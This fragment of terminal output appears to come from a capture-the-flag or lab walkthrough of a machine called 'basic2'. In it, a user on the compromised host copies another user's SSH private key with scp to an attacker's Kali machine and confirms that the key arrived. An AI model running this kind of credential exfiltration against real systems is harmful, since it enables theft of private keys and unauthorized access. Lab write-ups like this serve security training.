 jan@basic2:/home/kay/.ssh$ scp id_rsa kali@10.8.31.168:/home/kali/Desktop
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.8.31.168 (10.8.31.168)' can't be established.
ECDSA key fingerprint is SHA256:j2rFIhm/IhhKmKwx5YTtx70Ox8mpS+Qd8dskUOiXPD4.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
kali@10.8.31.168's password:
id_rsa
jan@basic2:/home/kay/.ssh$
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali:~/Desktop$ ls -l id_rsa
-rw-r--r-- 1 kali kali 3326 Aug  6 16:32 id_rsa
kali@kali:~/Desktop$